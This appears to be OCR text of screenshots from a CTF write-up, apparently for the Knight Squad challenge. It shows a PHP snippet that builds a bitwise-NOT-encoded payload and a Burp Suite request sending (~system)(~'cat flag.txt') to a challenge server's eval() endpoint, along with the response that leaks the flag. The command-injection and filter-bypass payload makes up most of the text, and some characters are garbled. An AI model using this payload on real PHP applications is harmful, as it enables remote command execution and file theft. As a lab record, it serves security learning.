 PHP 在线工具 | 菜鸟工具
https://c.runoob.com/compile/1/
菜鸟工具 WEB 在线工具 SVG 编辑器 渐变色工具 图片编辑器 菜鸟教程 中文 Search......
点击运行 PHP 在线工具 复制 清空 邮件反馈
1 <?php
2 echo urlencode(~'cat flag.txt');
3 ?>
%9C%9E%8B%DF%99%93%9E%98%D1%8B%87%8B
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://198.211.115.81:9004 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 198.211.115.81:9004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://198.211.115.81:9004/
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://198.211.115.81:9004
Connection: close
Upgrade-Insecure-Requests: 1
equation=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%93%9E%98%D1%8B%87%8B);
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
Content-Length: 2728
<h1> Result : <br><br />
<b>Warning</b>:  Use of undefined constant □□□□□□ - assumed '□□□□□□' (this will
throw an Error in a future version of PHP) in <b>/var/www/html/index.php(12) : eval()'d
code</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Use of undefined constant □□□□□□□ы□□ - assumed '□□□□□□□ы□□'
(this will throw an Error in a future version of PHP) in <b>/var/www/html/index.php(12) :
eval()'d code</b> on line <b>1</b><br />
KCTF{sHoUlD_I_uSe_eVaL_lIkE_tHaT}
KCTF{sHoUlD_I_uSe_eVaL_lIkE_tHaT}</h1><html>
<head>
<title>Knight Squad</title>
英